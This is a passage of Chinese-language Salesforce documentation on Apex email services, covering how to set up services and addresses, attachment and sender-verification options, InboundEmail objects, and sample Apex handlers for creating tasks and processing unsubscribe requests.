您也可以下载Force.com IDE以帮助您在反映您的组织的项目中编写Apex。使用此工具还可以编译和测试所编写的 代码 使组织和项目之间的更改保持同步 并将代码部署到其他组织。



备注**:** Force.com IDE 和 Force.com 迁移工具 是 salesforce.com 提供的用以支持用户和合作伙伴的免费资源 但 不是 salesforce.com 主订购协议服务的一部分。

相关链接 什么是 [Force.com Apex](#page-732-0) 代码

# <span id="page-754-0"></span>什么是电子邮件服务

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

在已安装 AppExchange 软件包上使用的电子邮件服务还适用于 **Group** Edition 和 **Personal** Edition



电子邮件服务是自动过程 它使用Apex类处理入站电子邮件的内容、标题和附件。例如 您可以创建能够以消息中的 联系人信息自动创建联系人记录的电子邮件服务。

您可以将每个电子邮件服务与用户可向其发送消息进行处理且由 Salesforce 生成的一或多个电子邮件地址相关联。 要允许多个用户使用一个电子邮件服务 您可以

- 将多个 Salesforce 生成的电子邮件地址与该电子邮件服务相关联 并将这些地址指派给用户。
- 将一个 Salesforce 生成的电子邮件地址与该电子邮件服务相关联 并写一个根据访问电子邮件服务的用户进行执行 操作的 Apex 类。例如 您可以写一个基于用户的电子邮件地址识别用户的 Apex 类 并创建代表该用户的记录。

要使用电子邮件服务 单击设置 ➤ 开发 ➤ 电子邮件服务。

- 单击新建电子邮件服务可定义新的电子邮件服务。
- 选择现有的电子邮件服务以查看其配置 启用或禁用它 以及查看或指定该电子邮件服务的地址。
- 单击编辑以更改现有电子邮件服务。
- 单击删除以删除某个电子邮件服务。



备注**:** 您无法删除启用的电子邮件服务。

在定义电子邮件服务时 请注意以下事项

• 电子邮件服务仅可处理发送到这些地址的消息。

- Salesforce对所有电子邮件服务每天一共处理的消息数目设有限制 包括按需电子邮件转个案。超出这一限制的消 息会被退回、丢弃或排队等候下一天处理 取决于您对每个电子邮件服务的[错误响应设置的](#page-757-0)配置。Salesforce将用 户许可证数量乘以 1,000 来计算该限制。例如 如果您有 10 个许可证 您的组织每天可处理的电子邮件消息数量最 多为 10,000 个。
- 您[在沙盒](#page-224-0)中创建的电子邮件服务地址不能复制到生产组织中。
- 可用于电子邮件服务的数据量存在限制
	- 每个入站电子邮件短消息的最大大小 包括附件 是 10 MB
	- 每电子邮件正文的最大大小 文本和 HTML 是 100 KB
	- 每二进制附件的最大大小是 5 MB
	- 每文本附件的最大大小是 100 KB

电子邮件服务拒绝超过这些限制的电子邮件消息 并发送一封电子邮件通知给发件人。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 使用 [InboundEmail](#page-759-0) 对象 [定义电子邮件服务](#page-755-0) [定义电子邮件服务地址](#page-758-0)

### <span id="page-755-0"></span>定义电子邮件服务

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

在已安装 AppExchange 软件包上使用的电子邮件服务还适用于 **Group** Edition 和 **Personal** Edition



定义电子邮件服务

- 1. 单击设置 ▶ 开发 ▶ 电子邮件服务。
- **2.** 单击新建电子邮件服务 或单击编辑以修改现有的电子邮件服务。
- **3.** 指定电子邮件服务的名称。
- **4.** 选择希望该电子邮件服务用来处理消息的Apex类。您选择的Apex类必须实现Messaging.InboundEmailHandler 接口。例如

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
}
```
有关 InboundEmail 对象的信息 请参阅使用 [InboundEmail](#page-759-0) 对象 第 页 758。

- **5.** 选择希望电子邮件服务接受的附件类型。选项包括
	- 无

电子邮件服务接受消息 但丢弃任何附件。

仅有文本附件

电子邮件服务只接受下列附件类型

- 具有多用途 Internet 邮件扩展 (MIME) 类型 text 的附件。
- 具有 application/octet-stream MIME 类型以及以 .vcf 或 .vcs 扩展名结尾的文件名的附件。这 些附件分别保存为 text/x-vcard 和 text/calendar MIME 类型。

最大文本附件大小是每附件 100 KB。如果您的附件超过此限制 您的电子邮件将和一个错误消息一起弹回。 带有其他附件类型的消息可以接受 但附件会被丢弃。

仅接受二进制附件

电子邮件服务只接受二进制附件 例如图像、音频、应用程序和视频文件。二进制附件的限制是每附件 5 MB。

带有非二进制附件的消息可以接受 但附件会被丢弃。

所有

电子邮件服务接受任何类型的附件。

<span id="page-756-0"></span>

备注**:** 如果配置电子邮件服务接受附件 并使用某个 Apex 类来处理电子邮件服务接受的附件类型 这样电 子邮件服务就可以处理附件。

此外 请注意电子邮件服务不接受内联附件 例如电子邮件消息中插入的图片。

- **6.** 此外 还可以选择验证发送人复选框以配置电子邮件服务在处理消息之前验证发送服务器的合法性。电子邮件服务 采用下列身份验证协议来验证发送人的合法性
	- SPF
	- SenderId
	- DomainKeys

如果发送服务器通过了至少一个协议且没有任何失败 电子邮件服务将接受该电子邮件。如果服务器无法通过协 议或不支持任何一个协议 电子邮件服务将执行在[未经身份验证的发送人操作](#page-757-0)失败回复设置中指定的操作。

<span id="page-756-1"></span>

提示**:** 在选择验证发送人复选框之前 确保希望使用电子邮件服务的发送人至少支持下列身份验证协议之 一。有关这些身份验证协议的信息 请访问下列网站

- [www.openspf.org](http://www.openspf.org/)
- [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- **7.** 此外 还可以配置此电子邮件服务地址只接收来自特定发送人的消息 即将其电子邮件地址和域列出在允许电子邮 件发送人文本框中。使用逗号隔开多个条目。例如 george@mycompany.com、yahoo.com、gmail.com。如果允许电 子邮件发送人文本框有值 且电子邮件服务接收到来自未列出的电子邮件地址或域的消息 则电子邮件服务将执行 在[未授权的发送人操作](#page-757-1)失败回复设置中指定的操作。

如果您希望该电子邮件服务接收来自任何电子邮件地址的电子邮件 请将该字段留空。



备注**:** 还可以在电子邮件服务地址级别上进行电子邮件地址和域授权。请参阅[定义电子邮件服务地址](#page-758-0) 第 页 757。

如果电子邮件服务和电子邮件服务地址均被配置为只接受来自特定发送人的消息 则电子邮件服务只会处 理那些来自电子邮件服务和电子邮件服务地址的允许电子邮件发送人文本框中所列出的发送人的消息。

- **8.** 如果您希望在单击保存之后启用电子邮件服务 请选中已启用复选框。
- **9.** 配置失败回复设置 以确定当尝试访问电子邮件服务因下列原因失败时电子邮件服务该如何响应

#### 电子邮件超限操作

确定如果所有电子邮件服务所处理的消息总数达到贵组织的每日消息限制 电子邮件服务该如何处理消息。 Salesforce 将用户许可证数量乘以 1,000 来计算该限制。例如 如果您有 10 个许可证 您的组织每天可处理的 电子邮件消息数量最多为 10,000 个。

禁用的电子邮件地址操作

确定电子邮件服务如何处理当前禁用的电子邮件地址所接收到的消息。

#### <span id="page-757-0"></span>禁用的电子邮件服务操作

确定电子邮件服务如何处理其在禁用状态下所接收到的消息。

<span id="page-757-1"></span>未经身份验证的发送人操作

确定在选中[验证发送人](#page-756-0)复选框时 电子邮件服务如何处理失败或不支持任何身份验证协议的消息。

未授权的发送人操作

决定电子邮件服务在收到未在电子邮件服务或电子邮件服务地址上的[允许电子邮件发送人](#page-756-1)文本框中列出的发 送人发出的消息时 该如何处理。

#### 失败回复选项包括

弹回消息

电子邮件服务将把消息退回给发送人或按需电子邮件转个案的[自动个案用户](#page-486-0) 并以通知方式说明消息被拒绝 的原因。

### 丢弃消息

电子邮件服务删除消息 且不通知发送人。

重新队列消息 仅电子邮件超限操作

电子邮件服务将消息重新排队 在接下来 24 小时内进行处理。如果消息在 24 小时内无法处理 电子邮件服务 会将消息退回发送人 并以通知方式说明消息被拒绝的原因。

**10.** 单击保存以保存更改 或单击保存并新建电子邮件地址以便为该电子邮件服务创建电子邮件地址 [如定义电子邮件](#page-758-0) [服务地址](#page-758-0) 第 页 757中所述。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 使用 [InboundEmail](#page-759-0) 对象 [什么是电子邮件服务](#page-754-0) [定义电子邮件服务地址](#page-758-0) [启用和配置按需电子邮件转个案](#page-496-0)

# <span id="page-758-0"></span>定义电子邮件服务地址

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

在已安装 AppExchange 软件包上使用的电子邮件服务还适用于 **Group** Edition 和 **Personal** Edition



定义电子邮件服务地址

- 1. 单击设置 ▶ 开发 ▶ 电子邮件服务。
- **2.** 选择要为其定义地址的电子邮件服务。
- **3.** 单击新建电子邮件地址 或单击编辑以修改现有电子邮件服务地址配置。
- **4.** 在电子邮件地址字段中 输入电子邮件服务地址的本地部分。Salesforce 为每个电子邮件服务地址生成唯一的域部 分 以确保没有两个电子邮件服务地址完全相同。产生的域部分出现在电子邮件地址字段的右侧。



提示**:** 对于 Salesforce 电子邮件地址的本地部分 可以使用所有字母数字字符 以及下列特殊字

符 !#\$%&'\*/=?^\_+-`{|}~. 对于 Salesforce 电子邮件地址的域部分 只能使用字母数字字符 以及连字号 (-)。也 可在本地部分和域部分中使用句点 (.) 但不得作为开头和结束字符。

Salesforce 电子邮件地址区分大小写。

- **5.** 如果您希望在单击保存之后启用电子邮件服务地址 请选中已启用复选框。
- **6.** 选择上下文用户。电子邮件服务在处理该地址接收到的消息时假设具有上下文用户的权限。例如 如果电子邮件服 务被配置为在接收到更新的联系人信息时修改联系人记录 则电子邮件服务只会在上下文用户有编辑记录权限的 情况下才会修改记录。



重要事项**:** 请选择有权限执行电子邮件服务被配置使用的 Apex 类的上下文用户。

**7.** 此外 还可以配置此电子邮件服务地址只接收来自特定发送人的消息 即将其电子邮件地址和域列出在允许电子邮 件发送人文本框中。使用逗号隔开多个条目。例如 george@mycompany.com、yahoo.com、gmail.com。如果允许电 子邮件发送人文本框有值 且电子邮件服务接收到来自未列出的电子邮件地址或域的消息 则电子邮件服务将执行 在[未授权的发送人操作](#page-757-1)失败回复设置中指定的操作。

如果您希望该电子邮件服务接收来自任何电子邮件地址的电子邮件 请将该字段留空。



备注**:**

如果电子邮件服务和电子邮件服务地址均被配置为只接受来自特定发送人的消息 则电子邮件服务只会处 理那些来自电子邮件服务和电子邮件服务地址的允许电子邮件发送人文本框中所列出的发送人的消息。

**8.** 单击保存以保存更改 或单击保存并新建以便为该电子邮件服务定义另外的入站电子邮件地址。

相关链接

什么是 [Force.com Apex](#page-732-0) 代码 使用 [InboundEmail](#page-759-0) 对象 [什么是电子邮件服务](#page-754-0) [定义电子邮件服务](#page-755-0)

## <span id="page-759-0"></span>使用 **InboundEmail** 对象

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

对于 Apex 电子邮件服务域收到的每个电子邮件 Salesforce 都会创建一个 InboundEmail 对象 它包含该电子邮件的内 容和附件。可以使用实现了Messaging.InboundEmailHandler接口的Apex类来处理入站电子邮件消息。使用该 类的 handIeInboundEmail 方法 即可访问 InboundEmail 对象以检索入站电子邮件消息的内容、标题和附件 并执 行多种功能。

备注**:** 有关 Apex 电子邮件服务的信息 请参阅[什么是电子邮件服务](#page-754-0) 第 页 753。

### 示例 **1** 创建联系人任务

以下示例显示如何根据入站电子邮件地址查找联系人并创建新任务。

global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {

global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email, Messaging.InboundEnvelope env){

```
// Create an inboundEmailResult object for returning the result of the Apex Email Service
Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
```
String myPlainText= '';

// Add the email plain text into the local variable

```
myPlainText = email.plainTextBody;
```
// New Task object to be created

Task $[$ ] newTask = new Task $[0]$ ;

// Try to lookup any contacts based on the email from address // If there is more than 1 contact with the same email address, // an exception will be thrown and the catch statement will be called. try { Contact vCon = [Select Id, Name, Email From Contact Where Email = :email.fromAddress Limit 1];

// Add a new Task to the contact record we just found above. newTask.add(new Task(Description = myPlainText, Priority = 'Normal', Status = 'Inbound Email', Subject = email.subject, IsReminderSet = true, ReminderDateTime = System.now()+1, WhoId = vCon.Id));

// Insert the new Task insert newTask;

System.debug('New Task Object:' + newTask );

} // If an exception occurs when the query accesses // the contact record, a QueryException is called.// The exception is written to the Apex debug log. catch (QueryException e) { System.debug('Query Issue:' + e); }

// Set the result to true.No need to send an email back to the user // with an error message

result.success = true;

// Return the result for the Apex Email Service return result;

} }

#### 示例 **2** 处理退订电子邮件

发送营销电子邮件给其客户和可能客户的公司需要提供一种使收信人退订的方法。以下是关于电子邮件服务如何处 理退订请求的示例。代码在入站电子邮件主题行中搜索"unsubscribe" 退订 。 如果找到这个单词 则代码搜索匹配 "发件人"电子邮件地址的所有联系人和潜在客户 并将自愿退订电子邮件字段 HasOptedOutOfEmail 设为"真"。

Global class unsubscribe implements Messaging.inboundEmailHandler{

Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email, Messaging.InboundEnvelope env ) {

// 创建 inboundEmailResult 对象进行返回// 电子邮件服务的结果。Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();

// 创建联系人和潜在客户列表以保存所有更新后的记录List<Contact> lc = new List <contact>(); List<Lead>  $11$  = new List <lead>();

// 将主题行转为小写字母使得程序可以根据小写字母进行匹配。String mySubject = email.subject.toLowerCase(); // 主题行中所用的搜索字符串。String s = 'unsubscribe';

// 检查该变量查看主题行中是否有单词"unsubscribe"退订。Boolean unsubMe; // 在主题行中查找单词 "unsubcribe"退订。// 如果找到返回"真"否则返回"假"。unsubMe = mySubject.contains(s);

// 如果在主题行中找到"unsubscribe"□退订□□则进入 IF 语句。

```
if (unsubMe == true) {
```
try {

// 查找具有匹配电子邮件地址的所有联系人。

for (Contact c :[Select Id, Name, Email, HasOptedOutOfEmail From Contact Where Email = :env.fromAddress And hasOptedOutOfEmail = false Limit 100]) {

// 将所有匹配联系人加入列表。c.hasOptedOutOfEmail = true; lc.add(c); } // 更新所有联系人记录。 update lc; } catch (System.QueryException e) { System.debug('Contact Query Issue:' + e); }

try { //查找所有匹配该电子邮件地址的潜在客户。for (Lead l :[Select Id, Name, Email, HasOptedOutOfEmail From Lead Where Email = :env.fromAddress And isConverted = false And hasOptedOutOfEmail = false Limit 100]) { // 将所有潜在客户加入列表。l.hasOptedOutOfEmail = true; ll.add(l);

System.debug('Lead Object:' + l); } // 更新队列中的所有潜在客户记录。update ll; }

catch (System.QueryException e) { System.debug('Lead Query Issue:' + e); }

System.debug('Found the unsubscribe word in the subject line.'); } else { System.debug('No Unsuscribe word found in the subject line.'); } // 返回"真"并退出。// "真"确认程序完成且不应 发送电子邮件到退订请求的发送人。 result.success = true; return result; }

// 以下测试方法提供足够的代码。// 有两种方法□一种在主题行中测试有效 "unsubcribe" //□退订□□另一种测试在 主题行中不包含"unsubcribe//"□退订□。

static testMethod void testUnsubscribe() {

// 创建新电子邮件和信封对象。Messaging.InboundEmail email = new Messaging.InboundEmail() ; Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();

// 创建新测试潜在客户并将其插入在测试方法中。Lead l = new lead(firstName='John', lastName='Smith', Company='Salesforce', Email='user@acme.com', HasOptedOutOfEmail=false); insert l;

// 创建新测试联系人并将其插入在测试方法中。Contact c = new Contact(firstName='john', lastName='smith', Email='user@acme.com', HasOptedOutOfEmail=false); insert c;

// 测试主题是否匹配退订语句。 email.subject = 'test unsubscribe test'; env.fromAddress = 'user@acme.com';

// 调用该类并用 testMethod 中的数据对其进行测试。 unsubscribe unsubscribeObj = new unsubscribe(); unsubscribeObj.handleInboundEmail(email, env );

}

static testMethod void testUnsubscribe2() {

// 创建新电子邮件和信封对象。Messaging.InboundEmail email = new Messaging.InboundEmail(); Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();

// 创建新测试潜在客户并将其插入在测试方法中。Lead l = new lead(firstName='john', lastName='smith', Company='Salesforce', Email='user@acme.com', HasOptedOutOfEmail=false); insert l;

// 创建新测试联系人并将其插入在测试方法中。Contact c = new Contact(firstName='john', lastName='smith', Email='user@acme.com', HasOptedOutOfEmail=false); insert c;

// 用不包含"unsubscribe"□退订□的主题进行测试。 email.subject = 'test'; env.fromAddress = 'user@acme.com';

// 调用该类并用测试方法中的数据对其进行测试。 unsubscribe unsubscribeObj = new unsubscribe(); unsubscribeObj.handleInboundEmail(email, env ); }

### **InboundEmail** 对象

InboundEmail 对象包含以下字段。



### **InboundEmail.Header** 对象

InboundEmail 对象可将 RFC 2822 电子邮件标题信息存储在 InboundEmail.Header 对象中 并包含下列字段。



}



### **InboundEmail.BinaryAttachment** 对象

InboundEmail 对象在 InboundEmail.BinaryAttachment 对象中存储二进制附件。

二进制附件的示例包括图像、音频、应用程序和视频文件。

InboundEmail.BinaryAttachment 对象有下列字段。



### **InboundEmail.TextAttachment** 对象

InboundEmail 对象在 InboundEmail.TextAttachment 对象中存储文本附件。

文本附件可以是下列任一对象

- 具有多用途 Internet 邮件扩展 (MIME) 类型 text 的附件
- 具有 application/octet-stream MIME类型以及以 .vcf 或 .vcs 扩展名结尾的文件名的附件。这些附件分 别保存为 text/x-vcard 和 text/calendar MIME 类型。

InboundEmail.TextAttachment 对象有下列字段。



### **InboundEmailResult** 对象

InboundEmailResult 对象用于返回电子邮件服务的结果。如果该对象为空 则结果被假定为成功。InboundEmailResult 对象包含以下字段。





### **InboundEnvelope** 对象

InboundEnvelope 对象存储入站电子邮件相关的信封信息 并包含下列字段。



相关链接

什么是 [Force.com Apex](#page-732-0) 代码 [什么是电子邮件服务](#page-754-0)

# 处理受管软件包中的 **Apex** 异常

适用于 **Unlimited**、**Developer** 和 **Enterprise** Edition



在为 Force.com AppExchange 创建受管软件包时 可以指定在发生 Apex 脚本未捕获的异常时向某个用户发送电子邮 件通知。未捕获的异常可来自

- Visualforce 操作或获取方法
- Web 服务方法
- 触发器

该电子邮件以如下格式发送

-------------------------------------------------------------------------------- 主

题来自 *CLASSNAME* 的开发人员脚本异常 用户或组织报告的 Apex 脚本未处理触发器异常*USER\_ID/ORG\_ID*

*EXCEPTION\_STRING STACK\_TRACE*

例如

件人□Apex 应用程序□<info@salesforce.com> 收件人□joeuser@salesforce.com <joeuser@salesforce.com> 主题□来自 Gack WS 的开发人员脚本异常?日期□Mon, 26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) 用户或组织报告的 Apex 脚本未处理触发器异常 010x0000000rfPg/00Fx00000009ejj TestException。测试异常?Gack WS 异常类。Gack WS?.gackTestException:第 4 行, 第 11 列 --------------------------------------------------------------------------------

--------------------------------------------------------------------------------

在 60 秒内 针对相同错误产生的主题相同的电子邮件不超过 10 封。

相关链接 什么是 [Force.com Apex](#page-732-0) 代码 [准备您的应用程序进行分发](#page-699-0)

### <span id="page-765-0"></span>下载 **Salesforce WSDL** 和客户端验证证书

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

下载 WSDL  $\mathbb{R}^n$  was a controlled by the controller was the "自定义应用程序"权限

-------------------------------------------------------------------------------- 发

